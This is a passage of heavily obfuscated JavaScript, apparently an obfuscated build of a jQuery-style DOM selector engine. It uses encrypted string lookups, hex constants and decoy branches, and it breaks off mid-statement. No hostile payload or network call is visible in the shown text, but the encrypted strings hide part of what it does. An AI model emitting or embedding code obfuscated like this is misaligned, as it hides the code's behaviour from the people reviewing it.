_0x1821b7[_0x2f1a9f(0x35c,'Vy]c')](_0x18ff73,_0x475fba);}};if(_0x1821b7[_0x352004(0x127c,'rzfW')](_0x1821b7[_0x352004(0xd61,'@JB2')],'RYosj')){if(_0x2951fd[_0x352004(0x640,'WG5o')](0x1,_0x51056d['nodeType'])&&_0x59c942[_0x352004(0x16d6,'8B*s')](_0x38f8f1)){var _0x2666ef,_0x36bdb5,_0x13eeba,_0x1b86df=_0x2b11a0[_0x352004(0xb01,'ZY%5')](_0x229cd4),_0x4f7303=_0x401c85[_0x352004(0x1629,'1gi!')](_0x29055a,_0x1b86df),_0x26186d=_0x1b86df[_0x352004(0x734,'p1SO')];if(_0x26186d){delete _0x4f7303['handle'],_0x4f7303[_0x352004(0x1496,'COru')]={};for(_0x2666ef in _0x26186d)for(_0x36bdb5=0x0,_0x13eeba=_0x26186d[_0x2666ef]['length'];_0x2951fd[_0x352004(0x82e,'ZY%5')](_0x13eeba,_0x36bdb5);_0x36bdb5++)_0x531107[_0x352004(0x3d6,'5YO]')][_0x352004(0xa5b,'UL9B')](_0x90f4ef,_0x2666ef,_0x26186d[_0x2666ef][_0x36bdb5]);}_0x4f7303[_0x352004(0x17e6,'nzsq')]&&(_0x4f7303[_0x352004(0xc16,'PtVF')]=_0x38502d[_0x352004(0xa02,'*Vr2')]({},_0x4f7303[_0x352004(0x16c9,')cZ)')]));}}else return _0x34f1ce[_0x352004(0x253,'UL9B')]>0x1?function(_0x3311d,_0x35b38c,_0x32e337){var _0x3feda9=_0x34f1ce['length'];while(_0x3feda9--)if(!_0x34f1ce[_0x3feda9](_0x3311d,_0x35b38c,_0x32e337))return!0x1;return!0x0;}:_0x34f1ce[0x0];}function _0x2e7ee3(_0x3c7e2a,_0x57e57a,_0x5f486e){var _0x3352d3=_0x42e5e3,_0x5a86e4={'iBMft':_0x1821b7[_0x3352d3(0x9bc,'D%55')],'oAOWE':_0x1821b7[_0x3352d3(0x8ef,'!b6*')]};if(_0x1821b7[_0x3352d3(0x10b3,'l$V6')]!==_0x3352d3(0x293,'5B1u')){if(_0xfd5295['constructor']&&!_0xfc9be5[_0x3352d3(0x1332,'!b6*')](_0x3d0df8,_0x5a86e4[_0x3352d3(0x5ed,'*Vr2')])&&!_0x3047df[_0x3352d3(0x1332,'!b6*')](_0x4ea04b['constructor'][_0x3352d3(0x1763,'9QTx')],_0x5a86e4[_0x3352d3(0x17d4,'I$yS')]))return!0x1;}else{for(var _0x36cbf1=0x0,_0x19776b=_0x57e57a[_0x3352d3(0xde7,'6fpa')];_0x1821b7[_0x3352d3(0x737,'8Y1r')](_0x19776b,_0x36cbf1);_0x36cbf1++)_0x1821b7[_0x3352d3(0x817,'02J8')](_0x118cfc,_0x3c7e2a,_0x57e57a[_0x36cbf1],_0x5f486e);return _0x5f486e;}}function _0x19a041(_0x54690b,_0x3eb5f9,_0xa865e,_0x349cfe,_0x1d9b43){var _0x69f71e=_0x42e5e3;for(var _0x1693bf,_0x32df7b=[],_0x3dd697=0x0,_0x171904=_0x54690b[_0x69f71e(0x1248,'C*bR')],_0x59c9d6=null!=_0x3eb5f9;_0x129714[_0x69f71e(0x1533,'1gi!')](_0x171904,_0x3dd697);_0x3dd697++)(_0x1693bf=_0x54690b[_0x3dd697])&&(!_0xa865e||_0x129714[_0x69f71e(0x5e1,'a6(v')](_0xa865e,_0x1693bf,_0x349cfe,_0x1d9b43))&&(_0x32df7b['push'](_0x1693bf),_0x59c9d6&&_0x3eb5f9['push'](_0x3dd697));return _0x32df7b;}function _0x4e66f4(_0x52e9a9,_0x18196e,_0x4378d8,_0x31d26c,_0x464f0c,_0x37a890){var _0x391446=_0x42e5e3,_0x215c2f={'tduhL':function(_0x4cc920,_0x2d9a4c){var _0x5750fd=_0x50dd;return _0x129714[_0x5750fd(0x1643,'02J8')](_0x4cc920,_0x2d9a4c);},'cuvVt':function(_0x3104f7,_0x1df0e4){return _0x129714['uePbX'](_0x3104f7,_0x1df0e4);},'Zhlss':function(_0x517740,_0x2313e5){return _0x129714['IjKuf'](_0x517740,_0x2313e5);},'lmKwh':function(_0x1f0404,_0x4d2ba7){return _0x1f0404===_0x4d2ba7;},'kyjBW':_0x129714[_0x391446(0x1099,'&XYi')],'xrCXt':_0x129714['WkJtg'],'mGFzQ':function(_0x492180,_0x16225c,_0x503e76,_0x776125){return _0x492180(_0x16225c,_0x503e76,_0x776125);},'Jgeuj':function(_0x11c9be,_0x448bf1){var _0x2ecbec=_0x391446;return _0x129714[_0x2ecbec(0xa4c,'p1SO')](_0x11c9be,_0x448bf1);},'UUUPR':function(_0x55f28d,_0x1eeec4){var _0x245270=_0x391446;return _0x129714[_0x245270(0x39d,'LviT')](_0x55f28d,_0x1eeec4);},'bfcLL':function(_0x47d873,_0x1e4bb1){var _0x5691ce=_0x391446;return _0x129714[_0x5691ce(0xce,'a6(v')](_0x47d873,_0x1e4bb1);},'tRgdv':function(_0x36d5a5,_0x3fe4f3){return _0x129714['NfSyW'](_0x36d5a5,_0x3fe4f3);},'EfyYq':_0x391446(0x128f,'6fpa'),'CspJM':function(_0x1a0db8,_0x43ce1f,_0x23d4cd,_0x6379bf,_0x1c54e9){return _0x1a0db8(_0x43ce1f,_0x23d4cd,_0x6379bf,_0x1c54e9);},'YnNgK':function(_0x42e5ca,_0x4a4528){return _0x42e5ca===_0x4a4528;},'PRgXy':_0x129714[_0x391446(0xc51,'9dSh')],'IHmpG':function(_0x400c2e,_0x2468bd){return _0x400c2e||_0x2468bd;},'oAGBw':_0x129714[_0x391446(0x1608,'LGss')],'sgIJx':function(_0x54fa23,_0xd932c8){return _0x54fa23!==_0xd932c8;},'YSakL':_0x391446(0x270,'qP9#'),'OvGAl':function(_0x81157a,_0x312748,_0x1e2c20){var _0x366fac=_0x391446;return _0x129714[_0x366fac(0x51f,'l$V6')](_0x81157a,_0x312748,_0x1e2c20);}};if(_0x129714[_0x391446(0x5d6,'gzoj')](_0x129714['hiUuI'],_0x129714[_0x391446(0xc27,'xwD]')]))return _0x31d26c&&!_0x31d26c[_0x317732]&&(_0x31d26c=_0x4e66f4(_0x31d26c)),_0x464f0c&&!_0x464f0c[_0x317732]&&(_0x464f0c=_0x129714['kXMpd'](_0x4e66f4,_0x464f0c,_0x37a890)),_0x29e609(function(_0x4af5af,_0x82ad7a,_0x3a7f7a,_0x187fbb){var _0x4a8e4b=_0x391446,_0x464a3e={'sYCLm':function(_0x5c385a,_0x215b95){var _0x39a484=_0x50dd;return _0x215c2f[_0x39a484(0xd00,'ZY%5')](_0x5c385a,_0x215b95);},'Ycvqq':_0x215c2f['kyjBW'],'TDHZZ':_0x4a8e4b(0x1180,'gzoj')};if(_0x215c2f['tduhL'](_0x4a8e4b(0xdf3,'WG5o'),_0x215c2f[_0x4a8e4b(0x32e,'jkho')])){var _0x3d77ad,_0x1eaba0,_0x4a39a3,_0x287da9=[],_0xc90883=[],_0x2880ef=_0x82ad7a[_0x4a8e4b(0xfb7,')cZ)')],_0xb952bc=_0x4af5af||_0x215c2f[_0x4a8e4b(0xe6a,')cZ)')](_0x2e7ee3,_0x215c2f[_0x4a8e4b(0x760,'LviT')](_0x18196e,'*'),_0x3a7f7a[_0x4a8e4b(0x9f4,'l$V6')]?[_0x3a7f7a]:_0x3a7f7a,[]),_0xb2218a=!_0x52e9a9||_0x215c2f['UUUPR'](!_0x4af5af,_0x18196e)?_0xb952bc:_0x19a041(_0xb952bc,_0x287da9,_0x52e9a9,_0x3a7f7a,_0x187fbb),_0x3191a9=_0x4378d8?_0x464f0c||(_0x4af5af?_0x52e9a9:_0x215c2f['bfcLL'](_0x2880ef,_0x31d26c))?[]:_0x82ad7a:_0xb2218a;if(_0x4378d8&&_0x4378d8(_0xb2218a,_0x3191a9,_0x3a7f7a,_0x187fbb),_0x31d26c){if(_0x215c2f[_0x4a8e4b(0x906,'KN9P')](_0x215c2f[_0x4a8e4b(0x1748,'5YO]')],_0x215c2f[_0x4a8e4b(0xf19,'@JB2')])){_0x3d77ad=_0x19a041(_0x3191a9,_0xc90883),_0x215c2f['CspJM'](_0x31d26c,_0x3d77ad,[],_0x3a7f7a,_0x187fbb),_0x1eaba0=_0x3d77ad[_0x4a8e4b(0xde7,'6fpa')];while(_0x1eaba0--)(_0x4a39a3=_0x3d77ad[_0x1eaba0])&&(_0x3191a9[_0xc90883[_0x1eaba0]]=!(_0xb2218a[_0xc90883[_0x1eaba0]]=_0x4a39a3));}else return _0xdac062['done'](arguments)[_0x4a8e4b(0xbb4,'PtVF')](arguments),this;}if(_0x4af5af){if(_0x215c2f['YnNgK'](_0x215c2f[_0x4a8e4b(0x2e8,'xwD]')],_0x215c2f['PRgXy'])){if(_0x215c2f[_0x4a8e4b(0xbac,'C*bR')](_0x464f0c,_0x52e9a9)){if(_0x215c2f[_0x4a8e4b(0x1682,'2RSj')]('PBeMv',_0x215c2f[_0x4a8e4b(0xdd2,'Pubx')]))return _0x215c2f[_0x4a8e4b(0x1108,'LviT')](!!_0x51df3b[_0x4a8e4b(0x2f5,'p1SO')](_0x26d782,_0x36e006,_0x5d343d),_0x59127d);else{if(_0x464f0c){if(_0x215c2f[_0x4a8e4b(0x7f6,'a!$E')](_0x4a8e4b(0x66a,'88eA'),_0x215c2f[_0x4a8e4b(0x10e2,'0[zQ')]))return _0x215c2f[_0x4a8e4b(0x1033,'6fpa')](null,_0x21b4a8)?'':_0x215c2f['Zhlss'](_0x5766c7,'');else{_0x3d77ad=[],_0x1eaba0=_0x3191a9['length'];while(_0x1eaba0--)(_0x4a39a3=_0x3191a9[_0x1eaba0])&&_0x3d77ad[_0x4a8e4b(0x6af,'8B*s')](_0xb2218a[_0x1eaba0]=_0x4a39a3);_0x215c2f['CspJM'](_0x464f0c,null,_0x3191a9=[],_0x3d77ad,_0x187fbb);}}_0x1eaba0=_0x3191a9[_0x4a8e4b(0x709,'IDVZ')];while(_0x1eaba0--)(_0x4a39a3=_0x3191a9[_0x1eaba0])&&(_0x3d77ad=_0x464f0c?_0x215c2f[_0x4a8e4b(0xcc4,'88eA')](_0x19da32,_0x4af5af,_0x4a39a3):_0x287da9[_0x1eaba0])>-0x1&&(_0x4af5af[_0x3d77ad]=!(_0x82ad7a[_0x3d77ad]=_0x4a39a3));}}}else{var _0x2a6a82=this;while(_0x2a6a82[_0x4a8e4b(0x8a9,'C*bR')]&&0x1===_0x2a6a82[_0x4a8e4b(0xd35,'xwD]')]['nodeType'])_0x2a6a82=_0x2a6a82[_0x4a8e4b(0xe82,'5YO]')];return _0x2a6a82;}}else _0x3191a9=_0x19a041(_0x3191a9===_0x82ad7a?_0x3191a9[_0x4a8e4b(0x1a0,'&UV9')](_0x2880ef,_0x3191a9['length']):_0x3191a9),_0x464f0c?_0x464f0c(null,_0x82ad7a,_0x3191a9,_0x187fbb):_0x3a7540['apply'](_0x82ad7a,_0x3191a9);}else{while(_0x3e43ad){_0x21dcac=_0x373584;while(_0x1b093f=_0x5f0b06[_0x13998e])if(_0x247f24?_0x464a3e[_0x4a8e4b(0xffb,'rzfW')](_0x23646a[_0x4a8e4b(0xbb0,'D%55')]['toLowerCase'](),_0x26faab):0x1===_0x21b8bc[_0x4a8e4b(0x869,'2RSj')])return!0x1;_0x54dc85=_0x483a93=_0x464a3e[_0x4a8e4b(0x81c,'Pubx')]===_0x2d196f&&!_0x29ec30&&_0x464a3e[_0x4a8e4b(0x851,'#22!')];}return!0x0;}});else _0x32a5e3?_0x445f80[_0x391446(0xdae,'FToV')]++:_0x22c789[_0x391446(0x154e,'2RSj')](!0x0);}function _0x5beecf(_0x47a932){var _0x18dc68=_0x42e5e3,_0x4e2cb5={'gZEtV':function(_0x5591b9,_0x4475d7){var _0x54280c=_0x50dd;return _0x129714[_0x54280c(0x16aa,'2RSj')](_0x5591b9,_0x4475d7);},'IlqfE':function(_0x33b308,_0x27360d){return _0x129714['YdJaA'](_0x33b308,_0x27360d);},'PpNiF':function(_0x4173ad,_0x5d8547){return _0x129714['brePd'](_0x4173ad,_0x5d8547);},'dOoMP':function(_0x33deaa,_0x15045){var _0x3e8e00=_0x50dd;return _0x129714[_0x3e8e00(0x130,'7rpC')](_0x33deaa,_0x15045);},'YuWPg':function(_0x21dadb,_0x16bda8,_0x220054){return _0x21dadb(_0x16bda8,_0x220054);}};for(var _0x11007b,_0x296c14,_0x350dd1,_0x4f7e03=_0x47a932[_0x18dc68(0xf6b,'&XYi')],_0x242732=_0x5bbb4a[_0x18dc68(0x11b0,'l$V6')][_0x47a932[0x0][_0x18dc68(0xe3b,'0[zQ')]],_0x3a562a=_0x242732||_0x5bbb4a['relative']['\x20'],_0x467e97=_0x242732?0x1:0x0,_0x9d1a57=_0x129714[_0x18dc68(0x1374,'WG5o')](_0x3aaf5d,function(_0x30e383){var _0x222f95=_0x18dc68,_0xac4e63={'fdlQQ':function(_0x353b4a,_0x3281fb){var _0x16d93c=_0x50dd;return _0x4e2cb5[_0x16d93c(0xb4e,'KN9P')](_0x353b4a,_0x3281fb);},'XhksJ':function(_0x2768d3,_0x40816e){return _0x4e2cb5['IlqfE'](_0x2768d3,_0x40816e);}};if(_0x4e2cb5[_0x222f95(0x674,'9QTx')](_0x222f95(0xde1,'0[zQ'),'FdwLd')){var _0x559267=_0x16ef38['queue'](this,_0x5502e6,_0x5487aa);_0x1b0628[_0x222f95(0x12aa,'2RSj')](this,_0x2f1df7),_0xac4e63['fdlQQ']('fx',_0x2cb339)&&_0xac4e63[_0x222f95(0xa4a,'LGss')]('inprogress',_0x559267[0x0])&&_0x2b320a['dequeue'](this,_0x872b16);}else return _0x4e2cb5['dOoMP'](_0x30e383,_0x11007b);},_0x3a562a,!0x0),_0x30747c=_0x3aaf5d(function(_0x128600){var _0x244424=_0x18dc68;return _0x4e2cb5[_0x244424(0x166e,'#22!')](_0x19da32,_0x11007b,_0x128600)>-0x1;},_0x3a562a,!0x0),_0x52e4e0=[function(_0x524a36,_0x4deefd,_0x2daf26){var _0xdf9d6f=_0x18dc68,_0xa3b58=!_0x242732&&(_0x2daf26||_0x1821b7[_0xdf9d6f(0x3f4,'Pubx')](_0x4deefd,_0x183a94))||((_0x11007b=_0x4deefd)['nodeType']?_0x1821b7['WLFBU'](_0x9d1a57,_0x524a36,_0x4deefd,_0x2daf26):_0x30747c(_0x524a36,_0x4deefd,_0x2daf26));return _0x11007b=null,_0xa3b58;}];_0x129714[_0x18dc68(0x1481,'D%55')](_0x4f7e03,_0x467e97);_0x467e97++)if(_0x296c14=_0x5bbb4a['relative'][_0x47a932[_0x467e97]['type']])_0x52e4e0=[_0x3aaf5d(_0x129714[_0x18dc68(0x1452,'C*bR')](_0x54d5a1,_0x52e4e0),_0x296c14)];else{if(_0x296c14=_0x5bbb4a['filter'][_0x47a932[_0x467e97]['type']][_0x18dc68(0xec0,'&XYi')](null,_0x47a932[_0x467e97][_0x18dc68(0xc9a,'Twr^')]),_0x296c14[_0x317732]){for(_0x350dd1=++_0x467e97;_0x129714['gnoBC'](_0x4f7e03,_0x350dd1);_0x350dd1++)if(_0x5bbb4a[_0x18dc68(0x2ab,'6fpa')][_0x47a932[_0x350dd1][_0x18dc68(0x9dc,'5B1u')]])break;return _0x129714[_0x18dc68(0x15a2,'xwD]')](_0x4e66f4,_0x129714['yjIIy'](_0x467e97,0x1)&&_0x129714['MlJXM'](_0x54d5a1,_0x52e4e0),_0x129714['vgzuW'](_0x467e97,0x1)&&_0x129714[_0x18dc68(0x10a,'Pubx')](_0x4493a6,_0x47a932[_0x18dc68(0xb6,'6fpa')](0x0,_0x467e97-0x1)[_0x18dc68(0x1593,'7rpC')]({'value':_0x129714[_0x18dc68(0x8e6,'#22!')]('\x20',_0x47a932[_0x129714[_0x18dc68(0x8e8,'a6(v')](_0x467e97,0x2)][_0x18dc68(0x1cc,'l$V6')])?'*':''}))[_0x18dc68(0x1351,'PtVF')](_0x4899ee,'$1'),_0x296c14,_0x129714[_0x18dc68(0xb98,'C*bR')](_0x350dd1,_0x467e97)&&_0x129714['MlJXM'](_0x5beecf,_0x47a932[_0x18dc68(0x41f,'p1SO')](_0x467e97,_0x350dd1)),_0x129714[_0x18dc68(0x1875,'fqy4')](_0x4f7e03,_0x350dd1)&&_0x129714[_0x18dc68(0x2b6,'8Y1r')](_0x5beecf,_0x47a932=_0x47a932['slice'](_0x350dd1)),_0x129714['eQpxm'](_0x4f7e03,_0x350dd1)&&_0x4493a6(_0x47a932));}_0x52e4e0[_0x18dc68(0xe48,'6fpa')](_0x296c14);}return _0x129714['SSMOu'](_0x54d5a1,_0x52e4e0);}function _0x2d53eb(_0x281f8e,_0x5802d8){var _0x44be79=_0x42e5e3,_0xa5f74={'VKhci':function(_0x1e458e,_0xf944b6){var _0x28ea2b=_0x50dd;return _0x129714[_0x28ea2b(0x97c,'LGss')](_0x1e458e,_0xf944b6);},'gdWAO':function(_0x2e515b,_0x12e9f7){var _0x3d695f=_0x50dd;return _0x129714[_0x3d695f(0xf09,'jkho')](_0x2e515b,_0x12e9f7);},'NHYGx':function(_0x57ce29,_0x4f2c70){return _0x129714['BeRyx'](_0x57ce29,_0x4f2c70);},'SNmKY':function(_0x2824f4,_0x1df967){return _0x2824f4===_0x1df967;}},_0xe45291=_0x5802d8[_0x44be79(0xe83,'@JB2')]>0x0,_0x342022=_0x129714[_0x44be79(0x11f5,'fqy4')](_0x281f8e[_0x44be79(0x3b3,'0[zQ')],0x0),_0x37a959=function(_0xaa13d0,_0x5546e6,_0x21fd6a,_0x384dbf,_0x126510){var _0x3c361b=_0x44be79,_0x8642e7={'xYJhx':_0x3c361b(0x515,'#22!')};if(_0x1821b7['FewjW'](_0x1821b7['YpJYh'],_0x1821b7['YpJYh'])){for(_0x223c2e in _0x1f06db)this[_0x3c361b(0x459,'88eA')](_0x575af7,_0x1d3ac9,_0x2297da[_0x364cf8]);return this;}else{var _0x18976a,_0x2c87fc,_0xf2561b,_0x19f9b8=0x0,_0x572ca5='0',_0xf4f248=_0xaa13d0&&[],_0x5647fd=[],_0x2c1e4c=_0x183a94,_0x11c41b=_0xaa13d0||_0x342022&&_0x5bbb4a[_0x3c361b(0x13ec,'l$V6')][_0x3c361b(0x850,'&UV9')]('*',_0x126510),_0x40fb24=_0x4516c6+=_0x1821b7[_0x3c361b(0xe53,'!b6*')](null,_0x2c1e4c)?0x1:Math['random']()||0.1,_0x8dfe78=_0x11c41b[_0x3c361b(0x16e,'Twr^')];for(_0x126510&&(_0x183a94=_0x5546e6!==_0x16b7ca&&_0x5546e6);_0x1821b7[_0x3c361b(0x12c0,'I$yS')](_0x572ca5,_0x8dfe78)&&_0x1821b7[_0x3c361b(0x216,'p1SO')](null,_0x18976a=_0x11c41b[_0x572ca5]);_0x572ca5++){if(_0x1821b7[_0x3c361b(0xfbd,'IDVZ')](_0x1821b7[_0x3c361b(0xad6,'1gi!')],_0x3c361b(0x487,'5B1u'))){if(_0x1821b7['qCSyA'](_0x342022,_0x18976a)){if(_0x1821b7[_0x3c361b(0x157b,'LGss')](_0x1821b7[_0x3c361b(0x8b2,'#22!')],'mPuFh')){_0x2c87fc=0x0;while(_0xf2561b=_0x281f8e[_0x2c87fc++])if(_0x1821b7['WLFBU'](_0xf2561b,_0x18976a,_0x5546e6,_0x21fd6a)){if(_0x3c361b(0x172b,'a!$E')!=='vztxX'){var _0x561d35={'mohge':function(_0x71d448,_0x44daf2){return _0x71d448!=_0x44daf2;},'zZSmn':_0x8642e7[_0x3c361b(0x115b,')cZ)')]};return function(_0x414be6,_0x1d7332){var _0x134ca9=_0x3c361b;_0x561d35['mohge'](_0x561d35[_0x134ca9(0x146e,'KN9P')],typeof _0x414be6)&&(_0x1d7332=_0x414be6,_0x414be6='*');var _0x208ec7,_0x56d94a=0x0,_0x7bc6cc=_0x414be6[_0x134ca9(0x9d9,'1gi!')]()[_0x134ca9(0x574,'qP9#')](_0x12bbda)||[];if(_0x1c91c8[_0x134ca9(0x7fa,'UL9B')](_0x1d7332)){while(_0x208ec7=_0x7bc6cc[_0x56d94a++])'+'===_0x208ec7[_0x134ca9(0xd8a,'!b6*')](0x0)?(_0x208ec7=_0x208ec7['slice'](0x1)||'*',(_0x3439d4[_0x208ec7]=_0x16ff2b[_0x208ec7]||[])[_0x134ca9(0xf5c,'PtVF')](_0x1d7332)):(_0x3e1981[_0x208ec7]=_0x25816d[_0x208ec7]||[])['push'](_0x1d7332);}};}else{_0x384dbf[_0x3c361b(0x1488,'8Y1r')](_0x18976a);break;}}_0x126510&&(_0x4516c6=_0x40fb24);}else _0x212b58['eval'][_0x3c361b(0x1332,'!b6*')](_0x7c2efb,_0x547663);}_0xe45291&&((_0x18976a=!_0xf2561b&&_0x18976a)&&_0x19f9b8--,_0xaa13d0&&_0xf4f248[_0x3c361b(0x9d4,'!b6*')](_0x18976a));}else{if(_0xa5f74[_0x3c361b(0x1665,'5YO]')](0x1,_0x5bcb3a)||_0xa5f74[_0x3c361b(0x8af,'rzfW')](0x9,_0x45453e)||_0xa5f74[_0x3c361b(0x133d,'ojMj')](0xb,_0x3f1e83)){if(_0xa5f74[_0x3c361b(0x933,'fqy4')](_0x3c361b(0xe49,'8B*s'),typeof _0x4d310e[_0x3c361b(0x145c,'*Vr2')]))return _0x51a600[_0x3c361b(0x6a5,'eWo5')];for(_0x2c75a3=_0x24e956[_0x3c361b(0xa90,'88eA')];_0x354fbc;_0x851b7b=_0x1791cc[_0x3c361b(0xdbb,'l$V6')])_0x47a732+=_0x4cea76(_0x2b9a16);}else{if(_0xa5f74[_0x3c361b(0x181,'Pubx')](0x3,_0x743d35)||_0xa5f74[_0x3c361b(0xf61,'p1SO')](0x4,_0x19af86))return _0x1e4886[_0x3c361b(0x11bc,'rzfW')];}}}if(_0x19f9b8+=_0x572ca5,_0xe45291&&_0x572ca5!==_0x19f9b8){_0x2c87fc=0x0;while(_0xf2561b=_0x5802d8[_0x2c87fc++])_0x1821b7[_0x3c361b(0xcb5,'#22!')](_0xf2561b,_0xf4f248,_0x5647fd,_0x5546e6,_0x21fd6a);if(_0xaa13d0){if(_0x1821b7[_0x3c361b(0x89f,'5B1u')](_0x19f9b8,0x0)){while(_0x572ca5--)_0xf4f248[_0x572ca5]||_0x5647fd[_0x572ca5]||(_0x5647fd[_0x572ca5]=_0x45c4b5[_0x3c361b(0x32b,'1gi!')](_0x384dbf));}_0x5647fd=_0x1821b7[_0x3c361b(0x658,'02J8')](_0x19a041,_0x5647fd);}_0x3a7540[_0x3c361b(0xc3a,')cZ)')](_0x384dbf,_0x5647fd),_0x1821b7[_0x3c361b(0x3e7,'jkho')](_0x126510,!_0xaa13d0)&&_0x1821b7[_0x3c361b(0xd7f,'7rpC')](_0x5647fd[_0x3c361b(0xa69,'KN9P')],0x0)&&_0x19f9b8+_0x5802d8[_0x3c361b(0x10b5,'88eA')]>0x1&&_0x118cfc[_0x3c361b(0x14a1,'1gi!')](_0x384dbf);}return _0x126510&&(_0x4516c6=_0x40fb24,_0x183a94=_0x2c1e4c),_0xf4f248;}};return _0xe45291?_0x29e609(_0x37a959):_0x37a959;}return _0x1b8a47=_0x118cfc[_0x42e5e3(0x8b8,'88eA')]=function(_0x16da65,_0x3e21f0){var _0x585e76=_0x42e5e3,_0x39d520={'rnXnQ':function(_0x2df33f,_0x23b6b7){var _0x574871=_0x50dd;return _0x1821b7[_0x574871(0x1ba,'5B1u')](_0x2df33f,_0x23b6b7);},'xxRyM':_0x1821b7[_0x585e76(0x1278,'#22!')]};if(_0x1821b7[_0x585e76(0x199,'Pubx')]===_0x585e76(0xac9,')cJj')){var _0x1341ab,_0x59a82f=[],_0x5a6d1c=[],_0x50c144=_0x485cb3[_0x1821b7[_0x585e76(0x165d,'gzoj')](_0x16da65,'\x20')];if(!_0x50c144){_0x3e21f0||(_0x3e21f0=_0x1821b7[_0x585e76(0x5b3,'jkho')](_0x3246bf,_0x16da65)),_0x1341ab=_0x3e21f0[_0x585e76(0xf6d,'a6(v')];while(_0x1341ab--)_0x50c144=_0x5beecf(_0x3e21f0[_0x1341ab]),_0x50c144[_0x317732]?_0x59a82f['push'](_0x50c144):_0x5a6d1c['push'](_0x50c144);_0x50c144=_0x1821b7['qoOdq'](_0x485cb3,_0x16da65,_0x1821b7[_0x585e76(0x719,'Vy]c')](_0x2d53eb,_0x5a6d1c,_0x59a82f)),_0x50c144['selector']=_0x16da65;}return _0x50c144;}else{var _0x4efcf2=_0xeb0879['isFunction'](_0x398081[_0x53bc0d])&&_0x18b605[_0x54cae0];_0xd681a1[_0xdd5eb3[0x1]](function(){var _0x23cac8=_0x585e76,_0x51812b=_0x4efcf2&&_0x4efcf2[_0x23cac8(0x161a,'*Vr2')](this,arguments);_0x51812b&&_0x31bf79[_0x23cac8(0x40c,'eWo5')](_0x51812b[_0x23cac8(0x15d9,'ZY%5')])?_0x51812b['promise']()['done'](_0x3cfbeb[_0x23cac8(0x119f,'2RSj')])['fail'](_0x46996e[_0x23cac8(0xc30,'gzoj')])[_0x23cac8(0x686,'Vy]c')](_0x335f7e['notify']):_0x46a315[_0x39d520[_0x23cac8(0xae8,'2RSj')](_0x284129[0x0],_0x39d520[_0x23cac8(0x23b,'qP9#')])](this===_0x393eb3?_0x2726b4[_0x23cac8(0x1508,'LviT')]():this,_0x4efcf2?[_0x51812b]:arguments);});}},_0x10445c=_0x118cfc[_0x42e5e3(0x4f7,'COru')]=function(_0x135d1b,_0x25785f,_0x4eacc6,_0x515daa){var _0x15e5fb=_0x42e5e3,_0x2b9fe4,_0x5c974a,_0x41e18d,_0x4b371f,_0x2e40e1,_0x13832c=_0x1821b7[_0x15e5fb(0x43e,'COru')](_0x1821b7[_0x15e5fb(0x127e,'88eA')],typeof _0x135d1b)&&_0x135d1b,_0x51421d=!_0x515daa&&_0x1821b7[_0x15e5fb(0x1259,'FToV')](_0x3246bf,_0x135d1b=_0x13832c[_0x15e5fb(0xa8a,'D%55')]||_0x135d1b);if(_0x4eacc6=_0x4eacc6||[],0x1===_0x51421d[_0x15e5fb(0x15d8,'l$V6')]){if(_0x5c974a=_0x51421d[0x0]=_0x51421d[0x0][_0x15e5fb(0x8d0,'xwD]')](0x0),_0x1821b7[_0x15e5fb(0x14d9,')cZ)')](_0x5c974a['length'],0x2)&&_0x1821b7[_0x15e5fb(0xb39,'I$yS')]('ID',(_0x41e18d=_0x5c974a[0x0])[_0x15e5fb(0x43c,'6fpa')])&&_0x4eda1b[_0x15e5fb(0x558,'8Y1r')]&&_0x1821b7[_0x15e5fb(0x6a6,'Pubx')](0x9,_0x25785f['nodeType'])&&_0x4f367c&&_0x5bbb4a[_0x15e5fb(0x124f,'02J8')][_0x5c974a[0x1]['type']]){if(_0x25785f=(_0x5bbb4a[_0x15e5fb(0x10b0,'Twr^')]['ID'](_0x41e18d[_0x15e5fb(0xe7a,'COru')][0x0][_0x15e5fb(0xfac,'rzfW')](_0x38a7da,_0x3fea18),_0x25785f)||[])[0x0],!_0x25785f)return _0x4eacc6;_0x13832c&&(_0x25785f=_0x25785f[_0x15e5fb(0xbc2,'xwD]')]),_0x135d1b=_0x135d1b[_0x15e5fb(0xbb1,'Pubx')](_0x5c974a[_0x15e5fb(0xdfb,'jkho')]()[_0x15e5fb(0xa8e,'0[zQ')][_0x15e5fb(0x8f9,'8Y1r')]);}_0x2b9fe4=_0x310eb1[_0x15e5fb(0x6ca,'UL9B')]['test'](_0x135d1b)?0x0:_0x5c974a[_0x15e5fb(0xd9f,'qP9#')];while(_0x2b9fe4--){if(_0x41e18d=_0x5c974a[_0x2b9fe4],_0x5bbb4a['relative'][_0x4b371f=_0x41e18d[_0x15e5fb(0xbc8,'LviT')]])break;if((_0x2e40e1=_0x5bbb4a[_0x15e5fb(0xf53,'&XYi')][_0x4b371f])&&(_0x515daa=_0x1821b7[_0x15e5fb(0x17b3,'jkho')](_0x2e40e1,_0x41e18d[_0x15e5fb(0x33b,'*Vr2')][0x0][_0x15e5fb(0x26e,')cZ)')](_0x38a7da,_0x3fea18),_0x19a353['test'](_0x5c974a[0x0][_0x15e5fb(0x885,'WG5o')])&&_0x1821b7[_0x15e5fb(0xeba,'&UV9')](_0x5ceb97,_0x25785f[_0x15e5fb(0x12d9,'@JB2')])||_0x25785f))){if(_0x5c974a[_0x15e5fb(0x10cf,'jkho')](_0x2b9fe4,0x1),_0x135d1b=_0x515daa['length']&&_0x4493a6(_0x5c974a),!_0x135d1b)return _0x3a7540['apply'](_0x4eacc6,_0x515daa),_0x4eacc6;break;}}}return(_0x13832c||_0x1821b7[_0x15e5fb(0xba4,'&UV9')](_0x1b8a47,_0x135d1b,_0x51421d))(_0x515daa,_0x25785f,!_0x4f367c,_0x4eacc6,_0x19a353['test'](_0x135d1b)&&_0x1821b7[_0x15e5fb(0x5cb,'qP9#')](_0x5ceb97,_0x25785f[_0x15e5fb(0x1340,'Vy]c')])||_0x25785f),_0x4eacc6;},_0x4eda1b[_0x42e5e3(0x133e,'D%55')]=_0x317732[_0x42e5e3(0x78f,'LviT')]('')[_0x42e5e3(0x122b,'D%55')](_0x31d0b5)[_0x42e5e3(0x992,'KN9P')]('')===_0x317732,_0x4eda1b[_0x42e5e3(0x7cf,'5B1u')]=!!_0x27e487,_0x129714[_0x42e5e3(0xf10,'Vy]c')](_0xaec7f2),_0x4eda1b[_0x42e5e3(0x161b,'a!$E')]=_0x129714['vXmSG'](_0x4bca45,function(_0x4193d7){var _0x54ad7d=_0x42e5e3,_0x109264={'rWniP':_0x54ad7d(0x56d,'6fpa'),'ikDoC':function(_0x4b440b,_0x838d90){return _0x4b440b===_0x838d90;},'zPNWA':_0x129714[_0x54ad7d(0xbc5,'9QTx')]};return 